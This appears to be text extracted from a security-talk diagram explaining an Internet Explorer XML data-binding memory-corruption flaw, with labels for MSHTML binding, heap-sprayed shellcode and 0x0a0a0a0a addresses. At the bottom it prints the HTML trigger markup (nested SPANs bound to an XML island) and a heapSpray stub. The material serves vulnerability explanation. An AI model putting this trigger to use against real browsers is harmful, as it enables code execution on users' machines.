 memory manipulation                                                                                                  vulnerability

                    Internet Explorer                                Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                             (Binding Agent)

                 Data Consumer #01

       DATASRC                          DATAFLD
                                                  Trigger0 a 0 a 0 a . 0 0 n 0 0 b 0 0 r 0 0 i 0 0 t 0 0 o 0 0 . 0 0 n 0 0 e 0 0 t
                                                       0a


                 Data Consumer #02
                                                                              XML Data Source Object #02
       0x0a0a0a0a                       DATAFLD




                                                    shellcode
                                             (sprayed into the heap)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 